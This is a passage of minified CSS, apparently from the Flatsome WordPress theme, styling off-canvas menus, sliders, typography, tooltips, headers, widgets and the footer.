.mfp-content{-ms-scrollbar-base-color:#000;-ms-scrollbar-arrow-color:#000;-ms-overflow-style:-ms-autohiding-scrollbar}.off-canvas .nav-vertical>li>a{padding-bottom:15px;padding-top:15px}.off-canvas .nav-vertical li li>a{padding-bottom:5px;padding-top:5px}.off-canvas .hide-for-off-canvas{display:none!important}.off-canvas-left .mfp-content,.off-canvas-right .mfp-content{-webkit-overflow-scrolling:touch;background-color:hsla(0,0%,100%,.95);bottom:0;box-shadow:0 0 10px 0 rgba(0,0,0,.5);left:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;transform:translateX(calc(var(--drawer-width)*-1));transition:transform .2s;width:var(--drawer-width)}.off-canvas-left.dark .mfp-content,.off-canvas-right.dark .mfp-content{background-color:rgba(0,0,0,.95)}.off-canvas-right .mfp-content{left:auto;right:0;transform:translateX(var(--drawer-width))}.off-canvas-center .nav-vertical>li>a,.off-canvas-center .nav-vertical>li>ul>li a{justify-content:center}.off-canvas-center .nav-vertical>li>a{font-size:1.5em}.off-canvas-center .mfp-container{padding:0}.off-canvas-center .mfp-content{-webkit-overflow-scrolling:touch;max-width:700px;overflow-x:hidden;overflow-y:auto;padding-top:50px}.off-canvas-center .mfp-content .searchform{margin:0 auto;max-width:260px}.off-canvas-center.mfp-bg.mfp-ready{opacity:.85}.off-canvas-center .nav-sidebar.nav-vertical>li{border:0}.off-canvas-center .nav-sidebar.nav-vertical>li>a{padding-left:30px;padding-right:30px}.off-canvas-center .nav-sidebar.nav-vertical>li .toggle{position:absolute;right:0;top:15px}.off-canvas.mfp-removing .mfp-content{opacity:0!important}.off-canvas-left.mfp-ready .mfp-content,.off-canvas-right.mfp-ready .mfp-content{opacity:1;transform:translate(0)}.off-canvas .sidebar-menu{padding:30px 0}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding-left:20px}.off-canvas:not(.off-canvas-center) li.html{padding:20px}@media(prefers-reduced-motion){.mfp-bg,.mfp-close,.mfp-content{transition:opacity .3s}.off-canvas-left .mfp-content,.off-canvas-right .mfp-content{transition:opacity .2s}}.stack{--stack-gap:0;display:flex}.stack>.text>:first-child{margin-top:0}.stack>.text>:last-child{margin-bottom:0}table{border-color:#ececec;border-spacing:0;margin-bottom:1em;width:100%}td,th{border-bottom:1px solid #ececec;font-size:.9em;line-height:1.3;padding:.5em;text-align:left}td{color:#666}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.dark td,.dark th{border-color:hsla(0,0%,100%,.08)}td .label,td dl,td form,td input,td label,td p,td select{margin:.5em 0}label{color:#222}.table{display:table}@media(max-width:849px){.touch-scroll-table{box-shadow:inset -2px 0 18px -5px rgba(0,0,0,.5);margin-left:-15px;overflow-x:scroll;overflow-y:hidden;padding:15px;position:relative;width:calc(100% + 30px)}.touch-scroll-table table{width:100%}}.slider-wrapper{position:relative}.flickity-slider>.img,.slider-wrapper:last-child,.slider>.img{margin-bottom:0}.row-slider,.slider{position:relative;scrollbar-width:none}.slider-full .flickity-slider>.col{padding:0!important}.slider-load-first:not(.flickity-enabled){max-height:500px}.slider-load-first:not(.flickity-enabled)>div{opacity:0}.slider:not(.flickity-enabled){-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:scroll;overflow-y:hidden;white-space:nowrap;width:auto}.row-slider::-webkit-scrollbar,.slider::-webkit-scrollbar{height:0!important;width:0!important}.row.row-slider:not(.flickity-enabled){display:block}.slider:not(.flickity-enabled)>*{display:inline-block!important;vertical-align:top;white-space:normal!important}.slider:not(.flickity-enabled)>a,.slider>a,.slider>a>img,.slider>div:not(.col),.slider>img,.slider>p{width:100%}.flickity-slider>a,.flickity-slider>a>img,.flickity-slider>div:not(.col),.flickity-slider>figure,.flickity-slider>img,.flickity-slider>p{margin:0;padding:0;transition:transform .6s,opacity .6s,box-shadow .6s;width:100%!important}.flickity-slider>.row:not(.is-selected){opacity:0}.flickity-enabled{display:block;position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{height:100%;overflow:hidden;position:relative;width:100%}.flickity-slider{height:100%;position:absolute;width:100%}.slider-has-parallax .bg{transition:opacity .3s!important}.is-dragging .flickity-viewport .flickity-slider{pointer-events:none}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{background-color:transparent;border:none;bottom:40%;color:#111;cursor:pointer;margin:0;opacity:0;padding:0;position:absolute;top:40%;transition:transform .3s,opacity .3s,background .3s,box-shadow .3s;width:36px}.flickity-prev-next-button.next{right:2%;transform:translateX(-20%)}.flickity-prev-next-button.previous{left:2%;transform:translateX(20%)}.slider-show-nav .flickity-prev-next-button,.slider:hover .flickity-prev-next-button{opacity:.7;transform:translateX(0)!important}.slider .flickity-prev-next-button:hover{box-shadow:none;opacity:1}.slider .flickity-prev-next-button:hover .arrow,.slider .flickity-prev-next-button:hover svg{fill:var(--fs-color-primary)}@media(min-width:850px){.slider-nav-outside .flickity-prev-next-button.next{left:100%;right:auto}.slider-nav-outside .flickity-prev-next-button.previous{left:auto;right:100%}.show-for-medium{display:none!important}}.flickity-prev-next-button:disabled,button.flickity-prev-next-button[disabled]{background:0 0!important;box-shadow:none!important;cursor:auto;opacity:0!important;pointer-events:none}.flickity-prev-next-button svg{height:auto;left:50%;max-height:100%;max-width:100%;padding:20%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .3s;width:100%}.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button{margin-top:-10%}.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg{margin-top:-40px}.flickity-prev-next-button .arrow,.flickity-prev-next-button svg{fill:currentColor;border-color:currentColor;transition:all .3s}.flickity-prev-next-button.no-svg{color:#111;font-size:26px}.slider-no-arrows .flickity-prev-next-button{display:none!important}.slider-type-fade .flickity-slider{transform:none!important}.slider-type-fade .flickity-slider>*{left:0!important;opacity:0;z-index:1}.slider-type-fade .flickity-slider>.is-selected{opacity:1;z-index:2}.slider-type-fade .flickity-page-dots,.slider-type-fade .flickity-prev-next-button{z-index:3}@media screen and (min-width:850px){.slider-type-fade.product-gallery-stacked .flickity-slider>*{opacity:unset}}@media(prefers-reduced-motion){.flickity-prev-next-button.next,.flickity-prev-next-button.previous{transform:none!important}}.flickity-page-dots{bottom:15px;left:20%;line-height:1;list-style:none;margin:0;padding:0;position:absolute;right:20%;text-align:center}.row-slider .flickity-page-dots{bottom:0}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{border:3px solid #111;border-radius:50%;cursor:pointer;display:inline-block;height:12px;margin:0 5px;opacity:.4;transition:opacity .3s;width:12px}.nav-dots-small .flickity-page-dots .dot,.row-slider .flickity-page-dots .dot{background-color:#111;border:0;height:10px;opacity:.2;width:10px}.flickity-page-dots .dot:hover{opacity:.7}.flickity-page-dots .dot:first-child:last-child{display:none}.flickity-page-dots .dot.is-selected{background-color:#111;opacity:1!important}.slider-nav-dots-dashes .flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:40px}.slider-nav-dots-dashes-spaced .flickity-page-dots .dot{border-radius:0;height:4px;width:40px}.slider-nav-dots-simple .flickity-page-dots .dot{background-color:#111}.slider-nav-dots-square .flickity-page-dots .dot{border-radius:0}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border:2px solid;border-radius:100%}.slider-nav-circle .flickity-prev-next-button:hover .arrow,.slider-nav-circle .flickity-prev-next-button:hover svg{fill:#fff!important;background-color:var(--fs-color-primary);border-color:var(--fs-color-primary)}.slider-nav-reveal{overflow:hidden;padding-top:0}.slider-nav-reveal .flickity-prev-next-button,.slider-nav-reveal .flickity-prev-next-button:hover{background-color:#fff;bottom:0;box-shadow:0 -150px 15px 0 rgba(0,0,0,.3);height:100%;margin:0!important;top:-2px;width:30px}.dark .slider-nav-reveal .flickity-prev-next-button{background-color:rgba(0,0,0,.3);border-radius:99px;color:#fff}.slider-nav-reveal .flickity-prev-next-button.next{left:auto!important;right:-1px!important;transform:translateX(10%)}.slider-nav-reveal .flickity-prev-next-button.previous{left:-1px!important;right:auto!important;transform:translateX(-10%)}.slider-nav-light .flickity-prev-next-button{color:#fff}.slider-nav-light .flickity-prev-next-button .arrow,.slider-nav-light .flickity-prev-next-button svg{fill:#fff}.slider-nav-light .flickity-page-dots .dot{border-color:#fff}.slider-nav-light .flickity-page-dots .dot.is-selected,.slider-nav-light.slider-nav-dots-simple .flickity-page-dots .dot{background-color:#fff}.slider-style-container .flickity-slider>*,.slider-style-focus .flickity-slider>*,.slider-style-shadow .flickity-slider>*{margin:0 auto;max-width:1080px}.slider-style-container:not(.flickity-enabled) .ux_banner,.slider-style-focus:not(.flickity-enabled) .ux_banner,.slider-style-shadow:not(.flickity-enabled) .ux_banner{opacity:0!important}.slider-style-container .flickity-slider>:not(.is-selected),.slider-style-focus .flickity-slider>:not(.is-selected),.slider-style-shadow .flickity-slider>:not(.is-selected){opacity:.5}.slider-style-shadow .flickity-slider>:before{background-image:var(--wpr-bg-7d5d564e-861a-48aa-9cc7-281078552646);background-size:100% 100%;bottom:-6px;content:"";height:100px;left:-10%;position:absolute;right:-10%;z-index:-2}.slider-style-shadow .flickity-slider>:not(.is-selected){opacity:1;transform:scale(.9);z-index:-1}.slider-style-shadow .flickity-slider>:not(.is-selected):before{height:200px;opacity:.5}.slider-style-shadow .flickity-slider>.is-selected{transform:scale(.95)}.slider-style-focus .flickity-page-dots{bottom:6px}.slider-style-focus .flickity-slider>*{max-width:1050px}.slider-style-focus .flickity-slider>:not(.is-selected){transform:scale(.93)}@media screen and (max-width:549px){.slider-wrapper .flickity-prev-next-button{display:none}.row-slider .flickity-prev-next-button{background-color:transparent!important;box-shadow:none!important;opacity:.8;transform:translateX(0)!important;width:20px!important}.row-slider .flickity-prev-next-button svg{border:0!important;padding:3px!important}.flickity-page-dots{pointer-events:none}.flickity-slider .banner-layers{overflow:hidden}}a{color:var(--fs-experimental-link-color);text-decoration:none}.button:focus:not(:focus-visible),a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible){outline:0}.button:focus-visible,a:focus-visible,button:focus-visible,input:focus-visible{outline:currentColor solid 2px;outline-offset:2px}a.plain{color:currentColor;transition:color .3s,opacity .3s,transform .3s}.nav-dark a.plain:hover{opacity:.7}a.remove:hover,a:hover{color:var(--fs-experimental-link-color-hover)}.primary:focus-visible,.submit-button:focus-visible,button[type=submit]:focus-visible{outline-color:var(--fs-color-primary)}.secondary:focus-visible{outline-color:var(--fs-color-secondary)}.alt:focus-visible{outline-color:var(--fs-color-secondary)}.dark .widget a,.dark a{color:currentColor}.dark .widget a:hover,.dark a:hover{color:#fff}ul.links{font-size:.85em;margin:5px 0}ul.links li{display:inline-block;margin:0 .4em}ul.links li a{color:currentColor}ul.links li:before{display:inline-block;font-family:fl-icons;margin-right:5px}ul.links li:first-child{margin-left:0}ul.links li:last-child{margin-right:0}ul{list-style:disc}ol{list-style:decimal}ol,ul{margin-top:0;padding:0}ol ol,ol ul,ul ol,ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}dl dd,dl dt{display:inline-block;margin:0 5px 0 0}dl dd p,dl dt p{margin:0;padding:0}dl{font-size:.85em;opacity:.8;text-transform:uppercase}ul.ul-reset,ul.ul-reset>li{margin:0;padding:0}ul.ul-reset>li{list-style:none}.col-inner ol li,.col-inner ul li,.entry-content ol li,.entry-content ul li,.entry-summary ol li,.entry-summary ul li{margin-left:1.3em}.col-inner ol li.tab,.col-inner ul li.tab,.entry-content ol li.tab,.entry-content ul li.tab,.entry-summary ol li.tab,.entry-summary ul li.tab{margin-left:0}.button,button,fieldset,input,select,textarea{margin-bottom:1em}blockquote,dl,figure,form,ol,p,pre,ul{margin-bottom:1.3em}form p{margin-bottom:.5em}body{line-height:1.6}h1,h2,h3,h4,h5,h6{color:#555;margin-bottom:.5em;margin-top:0;text-rendering:optimizeSpeed;width:100%}.h1,h1{font-size:1.7em}.h1,.h2,h1,h2{line-height:1.3}.h2,h2{font-size:1.6em}.h3,h3{font-size:1.25em}.h4,h4{font-size:1.125em}.h5,h5{font-size:1em}.h6,h6{font-size:.85em;opacity:.8}h1.entry-title.mb{margin-bottom:30px}h6 span{font-weight:400;font-weight:500}h3 label{display:inline-block;margin-right:10px}p{margin-top:0}h1>span,h2>span,h3>span,h4>span,h5>span,h6>span{-webkit-box-decoration-break:clone;box-decoration-break:clone}.uppercase,h6,th{letter-spacing:.05em;line-height:1.05;text-transform:uppercase}.uppercase{line-height:1.2;text-transform:uppercase}.is-xlarge{font-size:1.5em}.is-larger{font-size:1.3em}.is-large{font-size:1.15em}.is-small,.is-small.button{font-size:.8em}.is-smaller{font-size:.75em}.is-xsmall{font-size:.7em}@media(max-width:549px){h1{font-size:1.4em}h2{font-size:1.2em}h3{font-size:1em}.is-xlarge{font-size:1.8em}.is-larger{font-size:1.2em}.is-large{font-size:1em}.hide-for-small{display:none!important}}.box-text a:not(.button),.box-text h1,.box-text h2,.box-text h3,.box-text h4,.box-text h5,.box-text h6{line-height:1.3;margin-bottom:.1em;margin-top:.1em}.box-text p{margin-bottom:.1em;margin-top:.1em}.box-text .button{margin-top:1em}.banner .button{margin-bottom:.5em;margin-top:.5em}.banner .is-divider,.banner .text-center .is-divider{margin-bottom:1em;margin-top:1em}.banner h1{font-size:3.5em}.banner h2{font-size:2.9em}.banner h3{font-size:2em}.banner h1,.banner h2,.banner h3{font-weight:400;line-height:1;margin-bottom:.2em;margin-top:.2em;padding:0}.banner h4{font-size:1.5em;margin-bottom:.6em;margin-top:.6em;padding:0}.banner h5,.banner h6,.banner p{margin-bottom:1em;margin-top:1em;padding:0}.nav>li>a{font-size:.8em}.nav>li.html{font-size:.85em}.nav-size-large>li>a{font-size:1em}.nav-spacing-medium>li{margin:0 9px}.nav-spacing-xlarge>li{margin:0 13px}span.count-up{opacity:0;transition:opacity 2s}span.count-up.active{opacity:1}[data-text-color=primary]{color:var(--fs-color-primary)!important}[data-text-color=secondary]{color:var(--fs-color-secondary)!important}[data-text-color=alert]{color:var(--fs-color-alert)!important}[data-text-color=success]{color:var(--fs-color-success)!important}blockquote{border-left:2px solid var(--fs-color-primary);color:#333;font-size:1.2em;font-style:italic;margin:0 0 1.25em;padding:0 1.25em 0 1.875em;position:relative}.dark blockquote{color:#fff}.clear:after,.clearfix:after,.container:after,.row:after{clear:both;content:"";display:table}@media(min-width:550px){.show-for-small{display:none!important}}@media(max-width:849px){.hide-for-medium{display:none!important}.medium-text-center .pull-left,.medium-text-center .pull-right{float:none}.medium-text-center{float:none!important;text-align:center!important;width:100%!important}}.expand{display:block;max-width:100%!important;padding-left:0!important;padding-right:0!important;width:100%!important}.pull-right{margin-right:0!important}.pull-left{margin-left:0!important}.mb{margin-bottom:30px}.mt{margin-top:30px}.mb-0{margin-bottom:0!important}.mb-half{margin-bottom:15px}.mb-half:last-child,.mb:last-child{margin-bottom:0}.pb{padding-bottom:30px}.pt{padding-top:30px}.pb-half{padding-bottom:15px}.pt-half{padding-top:15px}.pb-0{padding-bottom:0!important}.inner-padding{padding:30px}.last-reset :last-child{margin-bottom:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-center .is-divider,.text-center .star-rating,.text-center>div,.text-center>div>div{margin-left:auto;margin-right:auto}.text-center .pull-left,.text-center .pull-right{float:none}.text-left .is-divider,.text-left .star-rating{margin-left:0;margin-right:auto}.text-right .is-divider,.text-right .star-rating,.text-right>div,.text-right>div>div{margin-left:auto;margin-right:0}.relative{position:relative!important}.absolute{position:absolute!important}.fixed{position:fixed!important;z-index:12}.top{top:0}.right{right:0}.left{left:0}.bottom,.fill{bottom:0}.fill{height:100%;left:0;margin:0!important;padding:0!important;position:absolute;right:0;top:0}.pull-right{float:right}.pull-left{float:left}.circle,.circle img{border-radius:999px!important;-o-object-fit:cover;object-fit:cover}.round{border-radius:5px}.has-border{border:2px solid var(--fs-color-primary);padding:30px}.bt{border-top:1px solid #ececec}.bl{border-left:1px solid #ececec}.br{border-right:1px solid #ececec}.hidden{display:none!important;visibility:hidden!important}.z-1{z-index:21}.z-3{z-index:23}.inline{display:inline}.block{display:block}.flex{display:flex}.inline-block{display:inline-block}img.inline{display:inline-block!important}.no-text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.strong{font-weight:700}.op-7{opacity:.7}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{height:0!important;width:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media(prefers-reduced-motion:no-preference){.row-slider.slider [data-animated=true],.slider .is-selected [data-animated=true],[data-animated=true]{animation-delay:.1s;opacity:1!important;transform:translateZ(0) scale(1)}.flickity-slider>:not(.is-selected) [data-animated=true]{transition:transform .7s,opacity .3s!important}[data-animated=false]{transition:none!important}.mfp-ready .nav-anim>li{opacity:1;transform:none}.slider-type-fade .flickity-slider>:not(.is-selected) [data-animate]{opacity:0!important;transition:none!important}}@keyframes stuckMoveDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes stuckMoveUp{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes stuckFadeIn{0%{opacity:0}to{opacity:1}}.is-border{border:1px solid #ececec;border-radius:0;bottom:0;left:0;margin:0;pointer-events:none;position:absolute;right:0;top:0}.box-shadow-3{transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.box-shadow{box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.box-shadow-3{box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.22)}.text-shadow{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.text-shadow-2{text-shadow:2px 2px 5px rgba(0,0,0,.4)}a.hotspot{background-color:#000;border-radius:99px;color:#fff;display:block;font-weight:bolder;height:1.5em;line-height:1.5em;opacity:.8;padding:0;text-align:center;transition:all .3s;width:1.5em}a.hotspot i{font-size:.8em}a.hotspot:hover{background-color:#fff!important;color:#000!important;opacity:1}.has-hover .bg,.has-hover [class*=image-] img{transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s}.has-hover .has-image-zoom img{transition:unset}.has-hover:hover .image-glow img{filter:brightness(1.1)}.hover-slide-in,.show-on-hover{filter:blur(0);opacity:0;pointer-events:none;transition:opacity .5s,transform .3s,max-height .6s,filter .6s}.hover-slide-in{transform:translateY(100%) translateZ(0)}.has-hover:hover img.show-on-hover{opacity:1}.has-hover .box-image:focus-within .show-on-hover,.has-hover:hover .hover-slide-in,.has-hover:hover .show-on-hover{opacity:1;pointer-events:inherit;transform:scale(1) translateZ(0) translateY(0)!important}.has-hover:hover .show-on-hover.center{transform:scale(1) translateZ(0) translateY(-50%)!important}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;font-family:Arial,sans-serif;font-size:14px;line-height:16px;max-height:100%;max-width:100%;overflow:auto;padding:8px 10px}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-sidetip.tooltipster-default .tooltipster-box{background:var(--tooltip-bg-color);border:2px solid var(--tooltip-bg-color);border-radius:4px}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-default .tooltipster-content{color:var(--tooltip-color);padding:6px 8px}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-arrow{height:8px;margin-left:-8px;top:0;width:16px}.tooltipster-sidetip.tooltipster-default.tooltipster-left .tooltipster-arrow{height:16px;margin-top:-8px;right:0;top:0;width:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-arrow{height:16px;left:0;margin-top:-8px;top:0;width:8px}.tooltipster-sidetip.tooltipster-default.tooltipster-top .tooltipster-arrow{bottom:0;height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-background{border:8px solid transparent}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:var(--tooltip-bg-color);left:0;top:3px}.tooltipster-sidetip.tooltipster-default.tooltipster-left .tooltipster-arrow-background{border-left-color:var(--tooltip-bg-color);left:-3px;top:0}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-arrow-background{border-right-color:var(--tooltip-bg-color);left:3px;top:0}.tooltipster-sidetip.tooltipster-default.tooltipster-top .tooltipster-arrow-background{border-top-color:var(--tooltip-bg-color);left:0;top:-3px}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-border{border:8px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:var(--tooltip-bg-color)}.tooltipster-sidetip.tooltipster-default.tooltipster-left .tooltipster-arrow-border{border-left-color:var(--tooltip-bg-color)}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-arrow-border{border-right-color:var(--tooltip-bg-color)}.tooltipster-sidetip.tooltipster-default.tooltipster-top .tooltipster-arrow-border{border-top-color:var(--tooltip-bg-color)}.tooltipster-sidetip.tooltipster-default .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-default.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-default.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.dark,.dark p,.dark td{color:#f1f1f1}.dark .heading-font,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6,.dark label{color:#fff}.dark .product-footer .woocommerce-tabs,.dark .product-section,.dark .stars a+a{border-color:hsla(0,0%,100%,.2)}.dark .nav-vertical li li.menu-item-has-children>a,.dark .nav-vertical>li>ul li a,.dark .nav>li.html,.dark .nav>li>a,.nav-dark .is-outline,.nav-dark .nav>li>a,.nav-dark .nav>li>button,.nav-dropdown.dark>li>a{color:hsla(0,0%,100%,.8)}.dark .nav>li.active>a,.dark .nav>li>a.active,.dark .nav>li>a:hover,.nav-dark .nav>li.active>a,.nav-dark .nav>li.current>a,.nav-dark .nav>li>a.active,.nav-dark .nav>li>a:hover,.nav-dark a.plain:hover,.nav-dropdown.dark>li>a:hover{color:#fff}.nav-dark .header-divider:after,.nav-dark .nav-divided>li+li>a:after,.nav-dark .nav>li.header-divider,.nav-dropdown.dark>li>a{border-color:hsla(0,0%,100%,.2)}.dark .nav-vertical li li.menu-item-has-children>a,.nav-dark .header-button,.nav-dark .nav-vertical li li.menu-item-has-children>a,.nav-dark .nav>li.html{color:#fff}.nav-dark span.amount{color:currentColor}:root{--flatsome-scroll-padding-top:calc(var(--flatsome--header--sticky-height, 0px) + var(--wp-admin--admin-bar--height, 0px))}html{overflow-x:hidden;scroll-padding-top:var(--flatsome-scroll-padding-top)}@supports(overflow:clip){body{overflow-x:clip}}#main,#wrapper{background-color:#fff;position:relative}#main.dark{background-color:#333}.ux-body-overlay{background-color:rgba(0,0,0,.3);bottom:0;display:block;height:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:visibility .3s,opacity .3s ease-in-out;visibility:hidden;width:100%;z-index:29}.ux-body-overlay--hover-active{opacity:1;visibility:visible}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;transition:background-color .3s,opacity .3s;width:100%;z-index:1001}.header-bg-color{background-color:hsla(0,0%,100%,.9)}.header-bottom,.header-top{align-items:center;display:flex;flex-wrap:no-wrap}.header.has-transparent,.header.transparent{position:absolute}.header.transparent:not(.stuck){left:auto;right:auto}.header.transparent .header-bg-color,.header.transparent .header-bg-image,.header.transparent .header-bottom,.header.transparent .header-wrapper{background-color:transparent;background-image:none!important;box-shadow:none}.header-bg-color,.header-bg-image{background-position:50% 0;transition:background .4s}.header-top{background-color:var(--fs-color-primary);min-height:20px;position:relative;z-index:11}.header-main{position:relative;z-index:10}.header-bottom{min-height:35px;position:relative;z-index:9}.stuck{left:0;margin:0 auto;position:fixed;right:0;top:0}.sticky-jump .stuck:not(.ux-no-animation){animation:.6s stuckMoveDown}.sticky-shrink .stuck .header-main{transition:height .8s}.stuck .header-inner,.stuck .logo,.stuck .logo img{margin-top:0;padding-top:0}.header-wrapper:not(.stuck) .logo img{transition:max-height .5s}.stuck .hide-for-sticky{display:none}.header-wrapper.stuck{box-shadow:1px 1px 10px rgba(0,0,0,.15)}.nav>li.header-divider{border-left:1px solid rgba(0,0,0,.1);height:30px;margin:0 7.5px;position:relative;vertical-align:middle}.nav-dark .nav>li.header-divider{border-color:hsla(0,0%,100%,.1)}@media(prefers-reduced-motion){.has-hover:hover .hover-slide-in,.has-hover:hover .show-on-hover,.has-hover:hover .show-on-hover.center,.hover-slide-in{transform:translateZ(0)}.sticky-jump .stuck{animation-name:stuckFadeIn}}.post{margin:0 0 30px}.entry-content{padding-bottom:1.5em;padding-top:1.5em}.banner h2.entry-title{font-size:2em}.post .entry-summary p:last-of-type{margin-bottom:0}.row .entry-content .gallery{padding:0}.widget{margin-bottom:1.5em}.widget ul{margin:0}.widget li{list-style:none}.widget>ul>li,ul.menu>li{list-style:none;margin:0;text-align:left}.widget>ul>li li,ul.menu>li li{list-style:none}.widget>ul>li>a,.widget>ul>li>span:first-child,ul.menu>li>a,ul.menu>li>span:first-child{display:inline-block;flex:1;padding:6px 0}.widget>ul>li:before,ul.menu>li:before{display:inline-block;font-family:fl-icons;margin-right:6px;opacity:.6}.widget>ul>li li>a,ul.menu>li li>a{display:inline-block;font-size:.9em;padding:3px 0}.widget>ul>li+li,ul.menu>li+li{border-top:1px solid #ececec}.dark .widget>ul>li+li,.dark ul.menu>li+li{border-color:hsla(0,0%,100%,.08)}.widget>ul>li ul,ul.menu>li ul{border-left:1px solid #ddd;display:none;margin:0 0 10px 3px;padding-left:15px;width:100%}.widget>ul>li ul li,ul.menu>li ul li{border:0;margin:0}.dark .widget>ul>li ul,.dark ul.menu>li ul{border-color:hsla(0,0%,100%,.08)}.dark .widget>ul>li.active>a,.dark .widget>ul>li.current-cat>a,.dark .widget>ul>li>a:hover,.dark ul.menu>li.active>a,.dark ul.menu>li.current-cat>a,.dark ul.menu>li>a:hover{color:#fff}.widget>ul>li.has-child,ul.menu>li.has-child{align-items:center;display:flex;flex-flow:row wrap}.widget>ul>li .count{font-size:.7em;line-height:3em;opacity:.5}.widget .current-cat-parent>ul,.widget .current>ul{display:block}.widget .current-cat>a{color:#000;font-weight:bolder}.wpcf7{color:#333;position:relative}.dark .wpcf7{color:#fff}.wpcf7 p{margin:0;padding:0}.wpcf7 br{display:none}.wpcf7 label{display:inline-block;width:100%}.wpcf7-form .processing *{opacity:.8}.accordion-title{border-top:1px solid #ddd;display:block;font-size:110%;padding:.6em 2.3em;position:relative;transition:border .2s ease-out,background-color .3s}.dark .accordion-title{border-color:hsla(0,0%,100%,.2)}.accordion-title.active{background-color:rgba(0,0,0,.03);border-color:var(--fs-color-primary);color:var(--fs-color-primary);font-weight:700}.dark .accordion-title.active{color:#fff}.accordion .toggle{border-radius:999px;height:1.5em;left:0;margin-right:5px;position:absolute;top:.3em;transform-origin:50% 47%;width:2.3em}.accordion .active .toggle{color:currentColor;opacity:1}.breadcrumbs{color:#222;font-weight:700;letter-spacing:0;padding:0}.product-info .breadcrumbs{font-size:.85em;margin:0 0 .5em}.breadcrumbs .divider{font-weight:300;margin:0 .3em;opacity:.35;position:relative;top:0}.dark .breadcrumbs{color:#fff}.breadcrumbs a{color:hsla(0,0%,40%,.7);font-weight:400}.breadcrumbs a:first-of-type{margin-left:0}.breadcrumbs a.current,.breadcrumbs a:hover{color:#111}.dark .breadcrumbs a{color:#fff}@media(min-width:850px){.comment-form{display:flex;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.comment-form>div,.comment-form>p{padding:0 15px;width:100%}.comment-form p.comment-form-author,.comment-form p.comment-form-email{flex:1}}#comments .comment-respond{background-color:rgba(0,0,0,.05);margin-top:15px;padding:15px 25px 0}#comments .comment-respond .comment-reply-title{font-size:1.2em}#comments .comment-respond small{font-size:.6em;margin-left:10px;text-transform:uppercase}.footer-wrapper{position:relative;width:100%}.footer{padding:30px 0 0}.footer-secondary{padding:7.5px 0}.absolute-footer,html{background-color:#5b5b5b}.footer ul{margin:0}.absolute-footer{color:rgba(0,0,0,.5);font-size:.9em;padding:10px 0 